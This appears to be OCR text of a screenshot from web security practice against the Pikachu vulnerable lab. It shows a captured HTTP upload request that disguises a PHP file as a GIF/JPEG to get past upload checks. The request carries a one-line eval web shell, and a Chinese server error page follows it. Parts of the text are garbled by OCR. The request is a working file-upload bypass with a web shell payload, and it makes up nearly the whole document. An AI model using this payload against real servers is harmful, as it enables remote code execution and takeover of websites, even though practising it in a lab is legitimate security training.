 1 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 192.168.20.130:81
3 Content-Length : 355
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.20.130:81
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryYQHB5QO1jhYTn75g
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer :
http://192.168.20.130:81/pikachu/vul/unsafeupload/clientcheck.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =ud0n8g2mo4lqf54l5os0la36nt ; safedog-flow-item =
ADA47637F7D3E5162A9AD66841A05F9B
14 Connection : close
15
16 ------WebKitFormBoundaryYQHB5QO1jhYTn75g
17 Content-Disposition : form-data; name="uploadfile"; filename="01.php"
18 Content-Type : image/jpeg
19
20 GIF89a
21 <script language="php"> @eval($_POST['shell']);</script>
22 ------WebKitFormBoundaryYQHB5QO1jhYTn75g
23 Content-Disposition : form-data; name="submit"
24
25 å¼ å§ ä¸ ä¼
26 ------WebKitFormBoundaryYQHB5QO1jhYTn75g--
27
HTTP 500 -
Internal
Server
Error 服务
器内部错误
错误说明：服务器
内部错误，无法完
成请求
原因1：伪静态规
则不正确
解决办法：